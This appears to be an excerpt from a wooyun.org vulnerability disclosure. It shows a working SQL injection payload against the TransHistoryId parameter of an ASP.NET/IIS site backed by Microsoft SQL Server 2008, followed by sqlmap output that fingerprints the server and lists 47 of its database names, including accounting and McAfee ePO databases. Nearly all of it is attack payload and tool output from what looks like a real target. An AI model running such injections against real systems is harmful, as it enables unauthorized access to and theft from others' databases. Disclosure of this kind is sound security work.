 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: TransHistoryId=(SELECT CHAR(113)+CHAR(108)+CHAR(110)+CHAR(101)+CHAR
(113)+(SELECT (CASE WHEN (9624=9624) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(118)+CHAR(100)+CHAR(112)+CHAR(113))
---
[09:38:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[09:38:25] [INFO] fetching database names
[09:38:25] [INFO] the SQL query used returns 49 entries
available databases [47]:
[*] AIS20020712151824
[*] AIS20020919123304
[*] AIS20041117082459
[*] AIS20041117083612
[*] AIS20090218184345
[*] AIS20090218185320
[*] AIS20090218193637
[*] AIS20090218193821
[*] AIS20090219091828
[*] AIS20090219152527
[*] AIS20090219181333
[*] AIS20090224163732
[*] AIS20090224164447
[*] AIS20120117174106
[*] AIS20120302132934
[*] AIS20120302170034
[*] AIS2012CWGKCS0708
[*] AIS2013SRM
[*] AIS20141205112659
[*] AISKBI20131015
[*] bbs
[*] Bill
[*] CDCJ200404
[*] CDJCC200404
[*] CDJCC200610
[*] DBEPro_CHD
[*] DBEPro_ChengDuGS
[*] ePO4_MCAFEE
www.wooyun.org